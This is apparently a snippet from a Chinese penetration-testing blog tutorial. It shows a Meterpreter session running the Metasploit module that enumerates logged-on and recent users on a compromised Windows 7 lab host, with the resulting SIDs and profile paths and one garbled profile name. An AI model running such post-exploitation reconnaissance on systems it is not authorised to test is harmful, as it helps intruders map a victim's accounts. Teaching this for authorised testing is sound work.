 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-3918991949-1625989423-2989638054-1000 WIN7\小谢
[+] Results saved in: /root/.msf4/loot/20190613152501_default_192.168.10.12_host.users.activ_260957.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3918991949-1625989423-2989638054-1000 C:\Users\灏忚阿
S-1-5-21-3918991949-1625989423-2989638054-1002 C:\Users\xie
https://blog.csdn.net/qq_36119192